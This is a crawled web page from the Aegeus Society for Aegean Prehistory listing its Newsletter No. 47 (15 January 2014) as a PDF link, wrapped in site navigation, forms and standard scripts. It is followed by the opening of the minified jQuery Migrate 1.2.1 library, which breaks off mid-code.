		<li id="menu-item-17198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17198"><a href="https://www.aegeussociety.org/en/guidelines-for-authors/">GUIDELINES FOR AUTHORS</a></li>
		<li id="menu-item-17318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17318"><a href="https://www.aegeussociety.org/en/terms-of-use-2/">TERMS OF USE</a></li>
		<li id="menu-item-17312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312"><a href="https://www.aegeussociety.org/en/contact-2/">CONTACT</a></li>
	</ul>
</li>
	<li id="menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-review_category menu-item-has-children menu-item-8130"><a href="https://www.aegeussociety.org/en/review_category/aegean-book-reviews/">AEGEAN BOOK REVIEWS</a>
	<ul class="sub-menu">
		<li id="menu-item-17223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17223"><a href="https://www.aegeussociety.org/en/information-2/">INFORMATION</a></li>
	</ul>
</li>
	<li id="menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-publication_category menu-item-8131"><a href="https://www.aegeussociety.org/en/publication_category/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-excavation_category menu-item-8132"><a href="https://www.aegeussociety.org/en/excavation_category/excavations-research/">EXCAVATIONS &amp; RESEARCH</a></li>
	<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-wandering_category menu-item-8133"><a href="https://www.aegeussociety.org/en/wandering_category/wanderings/">WANDERINGS</a></li>
	<li id="menu-item-8134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8134"><a href="https://www.aegeussociety.org/en/newsletter/">NEWSLETTER</a></li>
</ul>
</li>
<li id="menu-item-8136" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8136"><a href="#">AEGEAN PREHISTORY</a>
<ul class="sub-menu">
	<li id="menu-item-8137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8137"><a href="https://www.aegeussociety.org/en/lectures-conferences/">LECTURES / CONFERENCES</a></li>
	<li id="menu-item-8138" class="menu-item menu-item-type-taxonomy menu-item-object-news_category menu-item-8138"><a href="https://www.aegeussociety.org/en/news_category/news/">NEWS</a></li>
	<li id="menu-item-8139" class="new_book menu-item menu-item-type-taxonomy menu-item-object-book_category menu-item-8139"><a href="https://www.aegeussociety.org/en/book_category/books/">BOOKS</a></li>
	<li id="menu-item-8140" class="new_article menu-item menu-item-type-taxonomy menu-item-object-article_category menu-item-8140"><a href="https://www.aegeussociety.org/en/article_category/articles/">ARTICLES</a></li>
	<li id="menu-item-8141" class="new_book_reviews menu-item menu-item-type-taxonomy menu-item-object-new_book_review_category menu-item-8141"><a href="https://www.aegeussociety.org/en/new_book_review_category/book-reviews/">BOOK REVIEWS</a></li>
	<li id="menu-item-8142" class="menu-item menu-item-type-taxonomy menu-item-object-paper_category menu-item-8142"><a href="https://www.aegeussociety.org/en/paper_category/call-for-papers/">CALL FOR PAPERS</a></li>
	<li id="menu-item-8143" class="menu-item menu-item-type-taxonomy menu-item-object-scholarship_category menu-item-8143"><a href="https://www.aegeussociety.org/en/scholarship_category/grants-job-vacancies/">GRANTS &amp; JOB VACANCIES</a></li>
	<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-website_category menu-item-8144"><a href="https://www.aegeussociety.org/en/website_category/useful-websites/">USEFUL WEBSITES</a></li>
</ul>
</li>
<li id="menu-item-8145" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8145"><a href="#">AEGEAN LIBRARY</a>
<ul class="sub-menu">
	<li id="menu-item-25787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25787"><a href="https://www.aegeussociety.org/en/katalogos-vivliothikis-1/">LIBRARY CATALOGUE</a></li>
	<li id="menu-item-25790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25790"><a href="https://www.aegeussociety.org/en/psifiopoiiseis/">DIGITIZATIONS</a></li>
	<li id="menu-item-21018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21018"><a href="https://www.aegeussociety.org/en/digital-library/">DIGITAL LIBRARY</a></li>
	<li id="menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-magazines_category menu-item-17279"><a href="https://www.aegeussociety.org/en/magazines_category/journals/">JOURNALS</a></li>
	<li id="menu-item-8148" class="menu-item menu-item-type-taxonomy menu-item-object-thesis_category menu-item-has-children menu-item-8148"><a href="https://www.aegeussociety.org/en/thesis_category/dissertations/">DISSERTATIONS</a>
	<ul class="sub-menu">
		<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.aegeussociety.org/en/submit-ph-d-abstract/">SUBMIT AN ABSTRACT</a></li>
	</ul>
</li>
	<li id="menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-book_publications menu-item-17254"><a href="https://www.aegeussociety.org/en/book_publications/photo-gallery/">PHOTO GALLERY</a></li>
	<li id="menu-item-8150" class="menu-item menu-item-type-taxonomy menu-item-object-donations_category menu-item-8150"><a href="https://www.aegeussociety.org/en/donations_category/donation-of-publications/">DONATION OF PUBLICATIONS</a></li>
</ul>
</li>
</ul></div>    </nav>

    <script>
            </script>

    <aside class="newsletter-subscription">
        <h3 class="center">SUBSCRIBE TO AEGEUS’S NEWS</h3>
        <div class="bg_img newsletter" style="text-align: center"><img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-home-newsletter-02.jpg" alt="SUBSCRIBE TO AEGEAN PREHISTORIC NEWS"></div>
        <!--<p>για να λαμβάνετε με email τα νέα του <em>Αιγέα</em></p>-->

                    <form id="mailinglist_form" method="post" action="https://aegeussociety.us12.list-manage.com/subscribe/post?u=40698e456744daf392f23cb7e&amp;id=42a832ac9b" onsubmit="return validateForm()">
                <div class='hiddenFields'>
                    <input type="hidden" name="b_40698e456744daf392f23cb7e_42a832ac9b" tabindex="-1" value="">
                </div>
                <input class="text multiple_callback" type="text" name="EMAIL" placeholder="Fill in your e-mail" size="25" required="">
                <input type="submit" title="SUBSCRIBE" value="SUBSCRIBE" class="submit">
            </form>
        
        <div id="error_messages" class="error_messages"></div>
    </aside>
    <a href="https://www.aegeussociety.org/en/support-us/" class="block-link">
        <aside class="support-aegeus center">
            <h3>Support us!</h3>
            <p>Help <em> Aegeus </em> carry out his work. Join or donate a small amount of money!</p>
            <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/logo-transparent-white.fw.png" width="100" alt="Aegeus logo">
        </aside>
    </a>
    <a href="https://www.facebook.com/groups/169295884914/" target="_blank" class="block-link">
        <aside class="facebook-like">
            <p class="fb-square lines-bg"><span><i class="fa fa-facebook"></i></span></p>
            <h3 class="center" style="font-weight:normal"><em>Follow us on <span> facebook</span></em></h3>
        </aside>
    </a>
    <a href="https://www.instagram.com/aegeussociety/" target="_blank" class="block-link">
        <aside class="facebook-like">
            <p class="fb-square lines-bg"><span><i class="fa fa-instagram"></i></span></p>
            <h3 class="center" style="font-weight:normal"><em>Follow us on <span> instagram</span></em></h3>
        </aside>
    </a>
</div>    <div id="search" class="none">
    <div class="search_btn close"></div>
    <form method="get" action="https://www.aegeussociety.org/en/search-results/">
        <fieldset>
            <div class="fieldcol l2">
                <ul class="fields">
                    <li>
                        <label for="author">Word in all fields</label>
                        <input type="text" id="search_all" name="search_all" value="" size="33" class="uniform" />
                    </li>
                    <li class="author">
                        <label for="author">Author / Editor</label>
                        <input type="text" id="author" name="search_author" value="" size="33" title="Enter the writer / curator" class="uniform" />
                    </li>
                    <li>
                        <label for="title">Title</label>
                        <input type="text" id="title" name="search_title" size="33" value="" title="Enter the title or part of the title" class="uniform" />
                    </li>
                    <li>
                        <label for="journal">Journal</label>
                        <input type="text" id="journal" name="search_journal" value="" size="33" title="Enter the title of the magazine" class="uniform" />
                    </li>
                    <li>
                        <label for="tags">Year of publication</label>
                        <select size="1" id="publication_year" name="search_publication_year">
                            <option value="0">All years</option>
                                                            <option value="2026" >2026</option>
                                                            <option value="2025" >2025</option>
                                                            <option value="2024" >2024</option>
                                                            <option value="2023" >2023</option>
                                                            <option value="2022" >2022</option>
                                                            <option value="2021" >2021</option>
                                                            <option value="2020" >2020</option>
                                                            <option value="2019" >2019</option>
                                                            <option value="2018" >2018</option>
                                                            <option value="2017" >2017</option>
                                                            <option value="2016" >2016</option>
                                                            <option value="2015" >2015</option>
                                                            <option value="2014" >2014</option>
                                                            <option value="2013" >2013</option>
                                                            <option value="2012" >2012</option>
                                                            <option value="2011" >2011</option>
                                                            <option value="2010" >2010</option>
                                                            <option value="2009" >2009</option>
                                                            <option value="2008" >2008</option>
                                                            <option value="2007" >2007</option>
                                                            <option value="2006" >2006</option>
                                                            <option value="2005" >2005</option>
                                                            <option value="2004" >2004</option>
                                                            <option value="2003" >2003</option>
                                                            <option value="2002" >2002</option>
                                                            <option value="2001" >2001</option>
                                                            <option value="2000" >2000</option>
                                                            <option value="1999" >1999</option>
                                                            <option value="1998" >1998</option>
                                                            <option value="1997" >1997</option>
                                                            <option value="1996" >1996</option>
                                                            <option value="1995" >1995</option>
                                                            <option value="1994" >1994</option>
                                                            <option value="1993" >1993</option>
                                                            <option value="1992" >1992</option>
                                                            <option value="1991" >1991</option>
                                                            <option value="1990" >1990</option>
                                                            <option value="1989" >1989</option>
                                                            <option value="1988" >1988</option>
                                                            <option value="1987" >1987</option>
                                                            <option value="1986" >1986</option>
                                                            <option value="1985" >1985</option>
                                                            <option value="1984" >1984</option>
                                                            <option value="1983" >1983</option>
                                                            <option value="1982" >1982</option>
                                                            <option value="1981" >1981</option>
                                                            <option value="1980" >1980</option>
                                                            <option value="1979" >1979</option>
                                                            <option value="1978" >1978</option>
                                                            <option value="1977" >1977</option>
                                                            <option value="1976" >1976</option>
                                                            <option value="1975" >1975</option>
                                                            <option value="1974" >1974</option>
                                                            <option value="1973" >1973</option>
                                                            <option value="1972" >1972</option>
                                                            <option value="1971" >1971</option>
                                                            <option value="1970" >1970</option>
                                                            <option value="1969" >1969</option>
                                                            <option value="1968" >1968</option>
                                                            <option value="1967" >1967</option>
                                                            <option value="1966" >1966</option>
                                                            <option value="1965" >1965</option>
                                                            <option value="1964" >1964</option>
                                                            <option value="1963" >1963</option>
                                                            <option value="1962" >1962</option>
                                                            <option value="1961" >1961</option>
                                                            <option value="1960" >1960</option>
                                                            <option value="1959" >1959</option>
                                                            <option value="1958" >1958</option>
                                                            <option value="1957" >1957</option>
                                                            <option value="1956" >1956</option>
                                                            <option value="1955" >1955</option>
                                                            <option value="1954" >1954</option>
                                                            <option value="1953" >1953</option>
                                                            <option value="1952" >1952</option>
                                                            <option value="1951" >1951</option>
                                                            <option value="1950" >1950</option>
                                                            <option value="1949" >1949</option>
                                                            <option value="1948" >1948</option>
                                                            <option value="1947" >1947</option>
                                                            <option value="1946" >1946</option>
                                                            <option value="1945" >1945</option>
                                                            <option value="1944" >1944</option>
                                                            <option value="1943" >1943</option>
                                                            <option value="1942" >1942</option>
                                                            <option value="1941" >1941</option>
                                                            <option value="1940" >1940</option>
                                                            <option value="1939" >1939</option>
                                                            <option value="1938" >1938</option>
                                                            <option value="1937" >1937</option>
                                                            <option value="1936" >1936</option>
                                                            <option value="1935" >1935</option>
                                                            <option value="1934" >1934</option>
                                                            <option value="1933" >1933</option>
                                                            <option value="1932" >1932</option>
                                                            <option value="1931" >1931</option>
                                                            <option value="1930" >1930</option>
                                                            <option value="1929" >1929</option>
                                                            <option value="1928" >1928</option>
                                                            <option value="1927" >1927</option>
                                                            <option value="1926" >1926</option>
                                                            <option value="1925" >1925</option>
                                                            <option value="1924" >1924</option>
                                                            <option value="1923" >1923</option>
                                                            <option value="1922" >1922</option>
                                                            <option value="1921" >1921</option>
                                                            <option value="1920" >1920</option>
                                                            <option value="1919" >1919</option>
                                                            <option value="1918" >1918</option>
                                                            <option value="1917" >1917</option>
                                                            <option value="1916" >1916</option>
                                                            <option value="1915" >1915</option>
                                                            <option value="1914" >1914</option>
                                                            <option value="1913" >1913</option>
                                                            <option value="1912" >1912</option>
                                                            <option value="1911" >1911</option>
                                                            <option value="1910" >1910</option>
                                                            <option value="1909" >1909</option>
                                                            <option value="1908" >1908</option>
                                                            <option value="1907" >1907</option>
                                                            <option value="1906" >1906</option>
                                                            <option value="1905" >1905</option>
                                                            <option value="1904" >1904</option>
                                                            <option value="1903" >1903</option>
                                                            <option value="1902" >1902</option>
                                                            <option value="1901" >1901</option>
                                                            <option value="1900" >1900</option>
                                                            <option value="1899" >1899</option>
                                                            <option value="1898" >1898</option>
                                                            <option value="1897" >1897</option>
                                                            <option value="1896" >1896</option>
                                                            <option value="1895" >1895</option>
                                                            <option value="1894" >1894</option>
                                                            <option value="1893" >1893</option>
                                                            <option value="1892" >1892</option>
                                                            <option value="1891" >1891</option>
                                                            <option value="1890" >1890</option>
                                                            <option value="1889" >1889</option>
                                                            <option value="1888" >1888</option>
                                                            <option value="1887" >1887</option>
                                                            <option value="1886" >1886</option>
                                                            <option value="1885" >1885</option>
                                                            <option value="1884" >1884</option>
                                                            <option value="1883" >1883</option>
                                                            <option value="1882" >1882</option>
                                                            <option value="1881" >1881</option>
                                                            <option value="1880" >1880</option>
                                                            <option value="1879" >1879</option>
                                                            <option value="1878" >1878</option>
                                                            <option value="1877" >1877</option>
                                                            <option value="1876" >1876</option>
                                                            <option value="1875" >1875</option>
                                                            <option value="1874" >1874</option>
                                                            <option value="1873" >1873</option>
                                                            <option value="1872" >1872</option>
                                                            <option value="1871" >1871</option>
                                                            <option value="1870" >1870</option>
                                                            <option value="1869" >1869</option>
                                                            <option value="1868" >1868</option>
                                                            <option value="1867" >1867</option>
                                                            <option value="1866" >1866</option>
                                                            <option value="1865" >1865</option>
                                                            <option value="1864" >1864</option>
                                                            <option value="1863" >1863</option>
                                                            <option value="1862" >1862</option>
                                                            <option value="1861" >1861</option>
                                                            <option value="1860" >1860</option>
                                                            <option value="1859" >1859</option>
                                                            <option value="1858" >1858</option>
                                                            <option value="1857" >1857</option>
                                                            <option value="1856" >1856</option>
                                                            <option value="1855" >1855</option>
                                                            <option value="1854" >1854</option>
                                                            <option value="1853" >1853</option>
                                                            <option value="1852" >1852</option>
                                                            <option value="1851" >1851</option>
                                                            <option value="1850" >1850</option>
                                                            <option value="1849" >1849</option>
                                                            <option value="1848" >1848</option>
                                                            <option value="1847" >1847</option>
                                                            <option value="1846" >1846</option>
                                                            <option value="1845" >1845</option>
                                                            <option value="1844" >1844</option>
                                                            <option value="1843" >1843</option>
                                                            <option value="1842" >1842</option>
                                                            <option value="1841" >1841</option>
                                                            <option value="1840" >1840</option>
                                                            <option value="1839" >1839</option>
                                                            <option value="1838" >1838</option>
                                                            <option value="1837" >1837</option>
                                                            <option value="1836" >1836</option>
                                                            <option value="1835" >1835</option>
                                                            <option value="1834" >1834</option>
                                                            <option value="1833" >1833</option>
                                                            <option value="1832" >1832</option>
                                                            <option value="1831" >1831</option>
                                                            <option value="1830" >1830</option>
                                                            <option value="1829" >1829</option>
                                                            <option value="1828" >1828</option>
                                                            <option value="1827" >1827</option>
                                                            <option value="1826" >1826</option>
                                                            <option value="1825" >1825</option>
                                                            <option value="1824" >1824</option>
                                                            <option value="1823" >1823</option>
                                                            <option value="1822" >1822</option>
                                                            <option value="1821" >1821</option>
                                                            <option value="1820" >1820</option>
                                                            <option value="1819" >1819</option>
                                                            <option value="1818" >1818</option>
                                                            <option value="1817" >1817</option>
                                                            <option value="1816" >1816</option>
                                                            <option value="1815" >1815</option>
                                                            <option value="1814" >1814</option>
                                                            <option value="1813" >1813</option>
                                                            <option value="1812" >1812</option>
                                                            <option value="1811" >1811</option>
                                                            <option value="1810" >1810</option>
                                                            <option value="1809" >1809</option>
                                                            <option value="1808" >1808</option>
                                                            <option value="1807" >1807</option>
                                                            <option value="1806" >1806</option>
                                                            <option value="1805" >1805</option>
                                                            <option value="1804" >1804</option>
                                                            <option value="1803" >1803</option>
                                                            <option value="1802" >1802</option>
                                                            <option value="1801" >1801</option>
                                                            <option value="1800" >1800</option>
                                                            <option value="1799" >1799</option>
                                                            <option value="1798" >1798</option>
                                                            <option value="1797" >1797</option>
                                                            <option value="1796" >1796</option>
                                                            <option value="1795" >1795</option>
                                                            <option value="1794" >1794</option>
                                                            <option value="1793" >1793</option>
                                                            <option value="1792" >1792</option>
                                                            <option value="1791" >1791</option>
                                                            <option value="1790" >1790</option>
                                                            <option value="1789" >1789</option>
                                                            <option value="1788" >1788</option>
                                                            <option value="1787" >1787</option>
                                                            <option value="1786" >1786</option>
                                                            <option value="1785" >1785</option>
                                                            <option value="1784" >1784</option>
                                                            <option value="1783" >1783</option>
                                                            <option value="1782" >1782</option>
                                                            <option value="1781" >1781</option>
                                                            <option value="1780" >1780</option>
                                                            <option value="1779" >1779</option>
                                                            <option value="1778" >1778</option>
                                                            <option value="1777" >1777</option>
                                                            <option value="1776" >1776</option>
                                                            <option value="1775" >1775</option>
                                                            <option value="1774" >1774</option>
                                                            <option value="1773" >1773</option>
                                                            <option value="1772" >1772</option>
                                                            <option value="1771" >1771</option>
                                                            <option value="1770" >1770</option>
                                                            <option value="1769" >1769</option>
                                                            <option value="1768" >1768</option>
                                                            <option value="1767" >1767</option>
                                                            <option value="1766" >1766</option>
                                                            <option value="1765" >1765</option>
                                                            <option value="1764" >1764</option>
                                                            <option value="1763" >1763</option>
                                                            <option value="1762" >1762</option>
                                                            <option value="1761" >1761</option>
                                                            <option value="1760" >1760</option>
                                                            <option value="1759" >1759</option>
                                                            <option value="1758" >1758</option>
                                                            <option value="1757" >1757</option>
                                                            <option value="1756" >1756</option>
                                                            <option value="1755" >1755</option>
                                                            <option value="1754" >1754</option>
                                                            <option value="1753" >1753</option>
                                                            <option value="1752" >1752</option>
                                                            <option value="1751" >1751</option>
                                                            <option value="1750" >1750</option>
                                                    </select>
                    </li>
                </ul>
            </div>
            <div class="optioncol">
                <h2 class="section-heading">Section</h2>
                <p class="checkbox">
                    <input type="checkbox" name="channel_new_book" value="1" onchange="check_channel()" class="uniform single" ><span>Books</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_new_article" value="1" onchange="check_channel()" class="uniform single" ><span>Articles</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_book_reviews" value="1" onchange="check_channel()" class="uniform single" ><span>Book reviews</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_all" value="1"  class="uniform channel_alld" checked="" /><span>Everywhere</span>
                </p>
            </div>
        </fieldset>
        <p class="submit">
            <input type="submit" alt="submit" value="SEARCH" />
        </p>
    </form>
</div>
<script type="text/javascript">
    
    function check_channel(){
        var check_all = false;
        $.each($(".optioncol .single"),  function(s) {
            console.log($(this));
            if($(this).is(':checked')){
                check_all = true ;
            }
           
        });

        if(!check_all){
                $('.channel_alld').prop( "checked", true );
                $('.channel_alld').parent().addClass('checked');
        } else {

                $('.channel_alld').prop( "checked", false );
                $('.channel_alld').parent().removeClass('checked');
        }
    }
</script>
    <div id="main">
        <section class="listing editor">
            <h2 class="post-section"></h2>
            <div class="post-date caps">15 January 2014</div>

            <h1 class="h1 post-title">Newsletter on Aegean Prehistory No. 47: 15 January 2014</h1>
            <h2 class="subhead"></h2>

            <div class="editor-text">
                <div class="clearfix"></div>
                <p>
	<a class="orange" href="http://www.aegeussociety.org/images/uploads/newsletters/english/NAP47-15Jan2014-EN.pdf" target="_blank" title="PDF file  opens in a new window"><span class="orange"><strong>No. 47: 15 January 2014</strong></span></a><span class="grey"> (.pdf 1.58 ΜB)</span></p>
                <div class="clearfix"></div>
            </div>
            <hr>

                    </section>
        
    </div>
    <aside id="main-sidebar" class="article-sidebar" right_sidebar>
    <hr>
    <article id="advanced-search" class="banner search search_btn">SEARCH<i class="arrow-down"></i></article>
    <article>
        <h3 class="double-border"><span>AEGEUS NEWS</span></h3>
        <ul class="list">
                           <li>
                    <a href="https://www.aegeussociety.org/en/2025/12/21/minoika-chtapodia-sto-eam-xenagisi-apo-ton-dra-kosta-paschalidi/">
                        «Minoan octopi» at the National Archaeological Museum &#8211; Guided tour by Dr. Kostas Paschalidis                    </a>
                </li>
                           <li>
                    <a href="https://www.aegeussociety.org/en/2025/06/19/eycharisties-kai-apotelesmata-lacheioforoy-agoras/">
                        Greetings and the results of the fundraising raffle                    </a>
                </li>
                           <li>
                    <a href="https://www.aegeussociety.org/en/2025/06/06/lacheioforos-agora-3/">
                        Fundraising Raffle                    </a>
                </li>
                           <li>
                    <a href="https://www.aegeussociety.org/en/2025/04/01/techni-se-chryso-to-kosmima-stoys-ellinistikoys-chronoys-idiotiki-xenagisi-sto-moyseio-mpenaki-mono-gia-ta-meli-kai-toys-filoys-toy-aigea/">
                        “ART IN GOLD. Jewellery in Hellenistic Times”. Private guided tour of the Benaki Museum only for the members and friends of Aegeus!                    </a>
                </li>
                           <li>
                    <a href="https://www.aegeussociety.org/en/2024/06/01/apotelesmata-lacheioforoy-agoras/">
                        Results of the fundraising raffle                    </a>
                </li>
                    </ul>
    </article>
            <article>
            <h3 class="lines-bg"><span>ARCHIVE</span></h3>
            <ul class="archives archive-navigation none treeview">
                	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2025/'>2025</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2024/'>2024</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2022/'>2022</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2021/'>2021</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2020/'>2020</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2019/'>2019</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2018/'>2018</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2017/'>2017</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2016/'>2016</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2015/'>2015</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2014/'>2014</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2013/'>2013</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2012/'>2012</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2011/'>2011</a></span></li></li>
	<li><li class="months dots-bg"><span><a href='https://www.aegeussociety.org/en/2010/'>2010</a></span></li></li>
            </ul>
        </article>
            <article class="share-single center">
        <i class="fa fa-share"></i>
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dd622240a25c24b"></script>
        <div class="addthis_sharing_toolbox"></div>
        <p><span>share this page</span></p>
    </article>
</aside></div><!-- end main -->
    <footer class="page-footer bottom_section">
        <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-footer.jpg" alt="Footer image for Aegeus Society for Aegean Prehistory" class="placeholder">
					<span class="copy">&copy; <em>Aegeus</em> &mdash; Society for Aegean Prehistory 2017</span>
		        <div class="page-footer-menu-wrapper">
            <ul id="nav-sub" class="page-footer-menu">
                <li class=" last" id="nav-sub-credits"><a href="https://www.aegeussociety.org/en/credits/"><span>Credits</span></a></li>
                            </ul><a href="http://www.tool.gr" class="minimatik" title="www.tool.gr" target="_blank">Created by <span>TOOL</span></a>
        </div>
    </footer>
</div>
<script>
    $(document).ready(function () {
        var elWrapperValid = $('.img-wrapper').filter(function () {
            return $(this).find('.fancybox-default, .fancybox-book').length !== 0;
        });
        var el = $('.fancybox-default, .fancybox-book');
        for (var i = 0; i < el.length; i++) {
            var elImg = el[i].getElementsByTagName('img')[0];
            var newSrc = elImg.getAttribute('src');
            el[i].setAttribute('href', newSrc);
            elImg.removeAttribute('style');
            el[i].setAttribute('data-fancybox-group', 'gallery');
            var elCaptionText = elWrapperValid[i].querySelectorAll('p.caption')[0].textContent;
            el[i].setAttribute('title', elCaptionText);
        }
        var elOld = $('.large_image');
        for (var i = 0; i < elOld.length; i++) {
            elOld[i].setAttribute('data-fancybox-group', 'gallery');
        }
        //forms : style search form text inputs if value not empty
        var inputCheck = $('#search input[type=text]');

        for (var i = 0; i < inputCheck.length; i++) {

            var inputVal = inputCheck[i].getAttribute('value');
            if (inputVal != '') {
                inputCheck[i].className = "focus";
            }
        }
    });

      function validateForm(id){
        procced = true;

        if(id != ''){
            console.log('with_id');
            $(':input[required]:visible','#'+id).each(function( index ) {
                console.log( $( this ).val());
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        } else {
            console.log('with_not_id');
            $(':input[required]:visible').each(function( index ) {
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        }
        console.log(procced);
        return procced ;
    }
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js
body_size: 13820
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? 